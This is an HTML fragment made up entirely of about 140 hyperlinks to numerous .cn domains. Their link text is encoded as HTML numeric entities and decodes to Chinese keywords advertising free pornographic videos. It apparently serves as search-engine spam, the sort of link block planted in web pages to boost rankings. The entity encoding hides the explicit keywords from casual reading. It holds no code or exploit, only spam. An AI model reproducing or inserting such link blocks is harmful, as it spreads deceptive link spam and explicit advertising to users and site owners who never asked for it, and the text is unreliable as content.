<a href="http://guishua.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://022gp.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x56FD;&#x5916;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://46zs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zephyr.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yweol.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qmoa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuqgg222.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://linbaoke.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://29ta.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://zmspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://yuehuimiji.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ypkom.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://ppfllm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qmoa.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://bjeean.cn" target="_blank">&#x5168;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ico8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffvps.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cncba.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cxndt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://buksk.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://xyjtj.com.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://189oa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://ebete.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxu.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://szfengq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jdde0.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://m765.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://xiaoneshou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://ucwp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ripppple.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://bangcms.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x4E01;&#x9999;&#x556A;&#x556A;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x5740;</a>|
<a href="http://kumool.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tyhbgdst.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://yweol.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuos.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://spprw.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ico8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://nuenong.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://okrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://kghner.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hopoe.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5361;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oneidc.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://faweb.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://okrg.cn" target="_blank">&#x56FD;&#x4EA7;4p&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://qlwf.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ps11.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nfmall.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cellware.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://yu93.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cxndt.cn" target="_blank">&#x6362;&#x7740;&#x73A9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kghner.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://kumool.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psjia.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://veryhow.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nfmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://sggw99.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enwinst.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tpysj.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daeik.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://pcguard.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://yu93.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">99&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bjeean.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x74DC;&#x4F26;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spprw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://shpdhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://likerup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://wanbaokam.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://justshare.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av</a>|
<a href="http://rjmodels.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
